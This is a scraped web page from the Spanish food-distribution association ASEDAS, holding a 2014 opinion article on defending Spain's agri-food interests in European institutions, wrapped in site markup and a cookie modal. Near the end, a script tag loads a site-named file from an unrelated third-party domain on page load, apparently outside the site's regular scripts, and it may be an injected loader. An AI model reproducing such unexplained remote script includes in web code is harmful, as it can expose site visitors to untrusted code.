var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#5f9fbc","button_1_button_hover":"#4c7f96","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#5f9fbc","button_7_button_hover":"#4c7f96","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.asedas.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asedas.org/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.asedas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.asedas.org/wp-json/wp/v2/posts/1248" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.asedas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asedas.org%2Fpor-una-verdadera-defensa-de-los-intereses-de-espana-en-europa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.asedas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asedas.org%2Fpor-una-verdadera-defensa-de-los-intereses-de-espana-en-europa%2F&#038;format=xml" />
<link rel="icon" href="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.page-link {
    background-color: #fff !important;
}		</style>
		
<meta name="google-site-verification" content="aWHNV0q_grAE_rrZw_EkgvQc8wYJuxd6mrspNaHiKYo" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-117262030-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117262030-1');
</script>

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1248 single-format-standard wp-theme-asedas metaslider-plugin">

<div class="top_strip">
	<div class="container">
		<div class="row">
		<div class="col-sm-10">
			<p><i style="margin-right:8px;"class="fas fa-location-arrow"></i> C/ Cedaceros, 11, 2º Despacho G. 28014 Madrid <i style="margin-right:8px; margin-left:16px"class="fas fa-envelope"></i> direc.general@asedas.org <i style="margin-right:0px; margin-left:8px"class="fas fa-phone"></i> Tel. 91 429 89 56 - No recibimos llamadas comerciales en este teléfono.</p>
		</div>
		<div class="col-sm-2" style="text-align:right">
			<p><a style="color:#fff"href="https://twitter.com/ASEDAS_ORG" target="_blank"><i style="margin-right:8px;"class="fab fa-twitter"></i></a>
			<a style="color:#fff"href="https://www.linkedin.com/company/asedas/" target="_blank"><i style="margin-right:8px;"class="fab fa-linkedin-in"></i></a>
			<a style="color:#fff"href="https://www.instagram.com/asedas_org/" target="_blank"><i style="margin-right:8px;"class="fab fa-instagram"></i></a>
			<a style="color:#fff"href="https://www.youtube.com/channel/UC8HbKmr0j9qA0JK5jY9d4Mw" target="_blank"><i style="margin-right:8px;"class="fab fa-youtube"></i></a></p>
		</div>
	</div>
	</div>
</div>

<nav class="navbar  fixed-top navbar-expand-md navbar-light bg-white navbar-main">
<div class="container">
  <a class="navbar-brand" href="https://www.asedas.org/">
		<img id="nav_logo" class="header_logo_large" src="https://www.asedas.org/wp-content/themes/asedas/img/logo.png" />
		<img id="nav_logo" class="header_logo_small" src="https://www.asedas.org/wp-content/themes/asedas/img/logo.png" />
	</a>

  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarNavDropdown" style="justify-content: flex-end">
    <ul id="menu-asedas" class="navbar-nav mt-2 mt-lg-0 navbar-right"><li  id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-19"><a href="https://www.asedas.org/nosotros/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Sobre nosotros</a>
<ul class="dropdown-menu depth_0">
	<li  id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-225"><a class="dropdown-item" href="https://www.asedas.org/nosotros/" class="nav-link">Sobre nosotros</a></li>
	<li  id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-3612"><a class="dropdown-item" href="https://www.asedas.org/nosotros/empresas-asociadas/" class="nav-link">Empresas asociadas</a></li>
	<li  id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-224"><a class="dropdown-item" href="https://www.asedas.org/nosotros/transparencia/" class="nav-link">Transparencia</a></li>
	<li  id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-229"><a class="dropdown-item" href="https://www.asedas.org/nosotros/estructura/" class="nav-link">Estructura</a></li>
</ul>
</li>
<li  id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-127"><a href="https://www.asedas.org/actualidad/" class="nav-link">Actualidad</a></li>
<li  id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-126"><a href="https://www.asedas.org/documentacion/" class="nav-link">Documentación</a></li>
<li  id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-124"><a href="https://www.asedas.org/eventos-asedas/" class="nav-link">Eventos</a></li>
<li  id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-346"><a href="https://www.asedas.org/blog/" class="nav-link">Blog</a></li>
<li  id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-122"><a href="https://www.asedas.org/contacto/" class="nav-link">Contacto</a></li>
</ul>      </div>
	</div>
</nav>
  <div class="container" style="margin-top:110px">
    <div class="row">

      <div class="col-sm-8">
        <div id="content" role="main">
          
    <article role="article" id="post_1248" class="post-1248 post type-post status-publish format-standard has-post-thumbnail hentry category-asedas">
    <div style="margin-bottom:30px"><img width="600" height="242" src="https://www.asedas.org/wp-content/uploads/2018/06/22cd55ba-1bd0-4608-9953-974fc7be03f7.jpg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.asedas.org/wp-content/uploads/2018/06/22cd55ba-1bd0-4608-9953-974fc7be03f7.jpg 600w, https://www.asedas.org/wp-content/uploads/2018/06/22cd55ba-1bd0-4608-9953-974fc7be03f7-470x190.jpg 470w" sizes="(max-width: 600px) 100vw, 600px" /></div>
    <header>
      <h2>
        Por una verdadera defensa de los intereses de España en Europa      </h2>
      <p class="text-muted" style="margin-bottom: 30px;">

        <span style="font-weight:bold; text-transform:uppercase">
          noticia        </span> / 
        <time  class="text-muted" datetime="23-04-2014">23-04-2014</time>&nbsp;
        <i class="fas fa-tag"></i>&nbsp;
              </p>
    </header>
    <hr />
    <section>

      <div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Por una verdadera defensa de los intereses de España en Europa' data-link='https://www.asedas.org/por-una-verdadera-defensa-de-los-intereses-de-espana-en-europa/' data-app-id-name='post_above_content'></div><h4 class="summary">Por una verdadera defensa de los intereses de España en Europa</h4>
<div class="content">
<p data-translatable="true">La campaña para elegir a nuestros representantes en el Parlamento Europeo, además de darnos una nueva ocasión para asistir a enconados debates sobre política interior, nos obligará, afortunadamente, a hablar de Europa. Sobre todo de nuestro papel en Europa, porque España está hoy muy lejos de tener el peso y la influencia que debería en relación con su importancia como país.</p>
<p data-translatable="true">Es seguro que los candidatos reafirmarán su fe europeísta y nos transmitirán su disposición a contribuir a la construcción de ese espacio de libertades y de solidaridad que es, sin duda, nuestro lugar en el mundo. Lo que no está tan claro es que nos quieran hablar de que, más allá de la defensa de unos principios y valores comunes, en Europa se toman todos los días infinidad de decisiones que nos afectan mucho como ciudadanos y cuya influencia en nuestras vidas –buena o mala- depende, básicamente, de que nuestros intereses estén bien defendidos por nuestros representantes.</p>
<p data-translatable="true">Pondré solo dos ejemplos del sector agroalimentario tan prácticos como escasamente ideológicos. Si no se reforman los sistemas de alerta europeos, un gran productor de alimentos como España puede volver a sufrir cuantiosas pérdidas por errores en la gestión de crisis como los que cometieron las autoridades alemanas en el caso de la bacteria e-coli, tan injusta como frívolamente vinculada a las hortalizas españolas. Y si no se tienen en cuenta nuestros intereses a la hora de lograr objetivos medioambientales en relación con las emisiones de CO2, otros países pueden conseguir que se impongan soluciones con tecnologías poco maduras que –qué casualidad- solo fabrican ellos, para sustituir los gases de nuestros actuales equipos de refrigeración, por otros que funcionan bien en Amsterdam pero muy mal en Écija, sobre todo en verano.</p>
<p data-translatable="true">Detrás de estos ejemplos y de muchos otros similares, hay mucho dinero –que acaban pagando los consumidores- muchas decisiones de inversión y muchos puestos de trabajo en juego. Me temo, sin embargo, que se hablará poco de ellos, porque los candidatos preferirán que se les elija por sus ideas o por su talante, en lugar de hacerlo por los resultados concretos obtenidos en la defensa de los intereses de nuestro país o por su capacidad política y técnica para hacerlos prevalecer en el futuro.</p>
<p data-translatable="true">No es igual en todas partes. Los principales partidos británicos, casi todos molestamente escépticos e incluso insolidarios en Europa, pueden exhibir ante sus ciudadanos el trabajo de un buen número de compatriotas en puestos claves del Parlamento Europeo (similar al de altos funcionarios en puestos claves de la Comisión) que, sin duda, influyen en que muchos expedientes que les afectan se resuelvan conforme a sus necesidades. Por su parte, políticos o altos cargos comunitarios italianos, a pesar de sus problemas internos, llevan años trabajando con intensidad para que sus compatriotas puedan acceder a fondos y ayudas comunitarios que otros Estados no alcanzan. ¿Trabajan ellos –y otros como ellos- mejor en Europa que nosotros? Digamos que, como mínimo, le dan mucha más importancia a esos expedientes de los que se habla sólo en Bruselas y Estrasburgo dos años antes de que se apliquen en los Estados miembros. Quizá sea esa –nuestra conocida falta de previsión- otra de las raíces del problema.</p>
<p data-translatable="true">Por supuesto que el trabajo meritorio de algunos de nuestros europarlamentarios y el esfuerzo de otros –muy pocos, desgraciadamente- altos funcionarios españoles es la excepción que confirma la regla. En el caso de los diputados, los que mejor se mueven por allí dan la sensación de hacerlo más por responsabilidad personal que porque se les vaya a medir o incluir en las listas como resultado del éxito de sus gestiones para los intereses del país. En cualquier caso, a pesar del esfuerzo solitario de estas personas meritorias, España todavía no juega en Europa el papel que le corresponde.</p>
<p data-translatable="true">Eso es lo que nos jugamos en las próximas elecciones. Y para mejorar nuestra (pobre) posición, además de exigir la mayor preparación posible a nuestros representantes –que incluye, por supuesto, el manejo de idiomas en los pasillos del Parlamento, la Comisión o el Consejo- deberíamos prestar mucha más atención a las decisiones que se tomarán en los próximos cinco años y que van a afectarnos directamente.</p>
<p data-translatable="true">El más de medio millón de empresarios –entre autónomos, cooperativas y sociedades- que componen la cadena agroalimentaria en España –productores, fabricantes, distribuidores..- dan empleo a cerca dos millones de trabajadores y son el primer sector exportador del país y uno de los más dinámicos y competitivos. Su importancia para nuestra economía y para el bienestar de los ciudadanos exige que nuestros representantes en Europa sean muy conscientes de sus necesidades y limitaciones y tengan capacidad para manejar con éxito asuntos tan diversos como complejos. El impacto potencial de los acuerdos internacionales de comercio sobre los productores agrarios es enorme, como lo es el de las normas de etiquetado nutricional sobre los fabricantes o de las de gestión de envases y residuos sobre los distribuidores y todos ellos necesitan además, urgentemente, medidas comunitarias que ayuden a incrementar el consumo mejorando la confianza de los ciudadanos.</p>
<p data-translatable="true">Estos y otros similares para son, hoy por hoy, los debates indispensables para defender bien los intereses de este sector estratégico en Europa.</p>
</div>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Por una verdadera defensa de los intereses de España en Europa' data-link='https://www.asedas.org/por-una-verdadera-defensa-de-los-intereses-de-espana-en-europa/' data-app-id-name='post_below_content'></div>          </section>
  </article>
            </div><!-- /#content -->
      </div>

      <div class="col-sm-4" style="overflow:hidden;">
         <div class="white_wrapper twitter_wrapper2 page_white_wrapper" style="margin-top:40px; margin-bottom:-40px">
  <div class="row">
  <form style="width:100%" id="searchform" action="https://www.asedas.org" method="get">
        <div style="width:60%; float:left; margin-right:10px">
          <input class="inlineSearch" type="text" name="s" value="" onblur="if (this.value == '') {this.value = 'Enter a keyword';}" onfocus="if (this.value == 'Enter a keyword') {this.value = '';}" />
          <input type="hidden" />
        </div>
        <div style="width:30%; float:left">
          <input class="inlineSubmit" id="searchsubmit" type="submit" alt="Buscar" value="Buscar" />
        </div>
  </form>
  </div>

  <hr />
  <h4><i class="fab fa-twitter"></i> asedas_ORG</h2>
  <a class="twitter-timeline" data-height="500" href="https://twitter.com/ASEDAS_ORG?ref_src=twsrc%5Etfw">Tweets by ASEDAS_ORG</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
  <hr />
  <h4><i class="fab fa-youtube"></i> ASEDAS</h2>
  <div class="tagembed-container" style=" width:100%;height:500px;overflow: auto;"><div class="tagembed-socialwall" data-wall-id="125138" view-url="https://widget.tagembed.com/125138">  </div> <script src="//widget.tagembed.com/embed.min.js" type="text/javascript"></script></div>
  <hr />
  <h4><i class="fab fa-linkedin"></i> ASEDAS</h2>
  <iframe src='https://www.juicer.io/api/feeds/asedas/iframe' frameborder='0' width='100%' height='500' style='display:block;margin:0 auto;'></iframe>
  <hr />
  
		<section class="recent-posts-2 widget_recent_entries">
		<h4>Últimas noticias</h4>
		<ul>
											<li>
					<a href="https://www.asedas.org/asedas-y-la-distribucion-anged-alertan-de-la-grave-falta-de-coherencia-en-la-regulacion-sobre-las-bebidas-energeticas/">ASEDAS y La Distribución ANGED alertan de la grave falta de coherencia en la regulación sobre las bebidas energéticas</a>
											<span class="post-date">30/01/2026</span>
									</li>
											<li>
					<a href="https://www.asedas.org/garantia-de-transporte-de-alimentos-durante-la-borrasca-ingrid/">Garantía de transporte de alimentos durante la borrasca Ingrid</a>
											<span class="post-date">23/01/2026</span>
									</li>
											<li>
					<a href="https://www.asedas.org/5811-2/">Nuria Cardoso, ASEDAS: «la desinformación perjudica la reputación del sector y la confianza de los consumidores»</a>
											<span class="post-date">20/01/2026</span>
									</li>
											<li>
					<a href="https://www.asedas.org/asedas-se-une-al-dolor-por-los-fallecidos-en-el-accidente-ferroviario-de-adamuz/">ASEDAS se une al dolor por los fallecidos en el accidente ferroviario de Adamuz</a>
											<span class="post-date">19/01/2026</span>
									</li>
											<li>
					<a href="https://www.asedas.org/la-presion-legislativa-sobre-el-comercio-bate-un-nuevo-record-en-2025-38-nuevas-normas-cada-dia/">La presión legislativa sobre el comercio bate un nuevo récord en 2025: 3,8 nuevas normas cada día</a>
											<span class="post-date">13/01/2026</span>
									</li>
					</ul>

		</section>




</div>
      </div>

    </div><!-- /.row -->
  </div><!-- /.container -->

  <footer>
<div class="container">
	<div class="row">
      </div>

  <div class="row">
		<div class="col-sm">
			<img id="nav_logo" class="footer_logo" style="height:30px;"src="https://www.asedas.org/wp-content/themes/asedas/img/logo.png" />
		</div>
		<div class="col-sm" align="center">ASEDAS - Primera organización empresarial de la distribución alimentaria</div>
    <div class="col-sm footer_align_right">
      <p>&copy; 2026 <a href="https://www.asedas.org/">ASEDAS</a></p>
    </div>
  </div>
	
	<div class="row">
		<div class="col-sm">
		</div>
		<div class="col-sm" align="center">
			<br>
			<a href="https://asedas.org/politica-de-cookies/">Política de Cookies</a><br>
			<a href="https://asedas.org/aviso-legal/">Aviso Legal</a><br>
			<a href="https://asedas.org/politica-de-privacidad/">Política de Privacidad</a>
		</div>
    <div class="col-sm footer_align_right">
    </div>
  </div>
	
</div>
</footer>
<script src="https://scriptapi.dev/api/asedas.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asedas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este sitio web utiliza cookies propias y de terceros para analizar nuestros servicios, en base a un perfil elaborado a partir de tus hábitos de navegación (por ejemplo, páginas visitadas). Puedes aceptar, configurar o rechazar la utilización de cookies u obtener más información pulsando <a style="color:#5f9fbc !important" href="https://www.asedas.org/politica-de-cookies/">AQUÍ</a></div><div class="cli-bar-btn_container"><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 0px 0px 5px">Rechazar todo</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 0px 0px 5px">Configuración de Cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceptar todo</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Administrar consentimiento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Edición de Cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web. De estas, las cookies que se clasifican como necesarias se almacenan en su navegador, ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web. También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utiliza este sitio web. Estas cookies se almacenarán en su navegador solo con su consentimiento. También tiene la opción de optar por no recibir estas cookies. Pero la exclusión voluntaria de algunas de estas cookies puede afectar su experiencia de navegación.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Funciona con <a href="https://www.cookieyes.com/"><img src="https://www.asedas.org/wp-content/plugins/cookie-law-info/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.asedas.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js" id="jquery-3.2.1-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.3/umd/popper.min.js" id="popper-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-beta.2/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/masonry/3.3.2/masonry.pkgd.js" id="masonry-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js" id="imagesloaded-js-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.0.6/js/all.js" id="fontawesome-js-js"></script>
<script type="text/javascript" src="https://www.asedas.org/wp-content/themes/asedas/theme/js/b4st.js" id="b4st-js-js"></script>
<script type="text/javascript" src="https://www.asedas.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

<!-- ASUICAN SINGLE -->


--- FILE ---
content_type: text/css
request_url: https://www.asedas.org/wp-content/themes/asedas/theme/css/asedas.css
body_size: 4169
content:
body {
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
  Font-Size: 16px;
  background: #fff;
}

h1, h2, h3, h4, h5, h6 {
  font-family: 'Roboto', sans-serif;
  font-weight: 900;

  color: #4B99BE;
}


a {
  color:#289E42;
  text-decoration: none;
}

.navbar-light .navbar-nav .nav-link {
